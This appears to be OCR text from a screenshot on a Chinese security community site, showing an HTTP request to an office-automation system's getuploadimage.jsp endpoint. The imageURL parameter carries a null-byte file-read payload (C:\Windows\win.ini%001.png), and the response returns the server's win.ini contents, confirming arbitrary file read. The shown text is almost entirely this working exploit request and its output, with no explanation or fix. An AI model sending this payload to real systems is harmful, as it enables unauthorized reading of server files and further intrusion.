 Request
数据包扫描
热加载
构造请求
1 GET /oa/common/components/upload/getuploadimage.jsp?
imageURL=C:\Windows\win.ini%001.png HTTP/1.1
2 Host ? : 9090
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
Responses 167bytes / 324ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=139CAB63DBA4
Path=/oa
4 Content-Type: image/jpeg; charset=u
5 Date: Thu, 04 Jan 2024 08:34:57 GMT
6 Connection: close
7 Content-Length: 167
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 CMCDLLNAME32=mapi32.dll
17 CMC=1
18 MAPIX=1
19 MAPIXVER=1.0.0.1
20 OLEMessaging=1
21
先知社区